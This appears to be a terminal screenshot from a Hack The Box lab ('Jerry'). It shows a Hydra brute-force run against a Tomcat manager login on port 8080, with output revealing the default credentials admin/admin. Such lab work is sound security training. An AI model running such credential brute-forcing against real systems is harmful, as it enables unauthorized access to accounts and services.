 ┌──(kali㉿kali)-[~/HTB/Labs/Jerry]
└─$ hydra -L user.txt -P pass.txt -s 8080 -f 10.129.123.27 http-get /manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 21:33:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 91 login tries (l:7/p:13), ~6 tries per task
[DATA] attacking http-get://10.129.123.27:8080/manager/html
[8080][http-get] host: 10.129.123.27   login: admin   password: admin
[STATUS] attack finished for 10.129.123.27 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 21:33:31
┌──(kali㉿kali)-[~/HTB/Labs/Jerry]
└─$ sS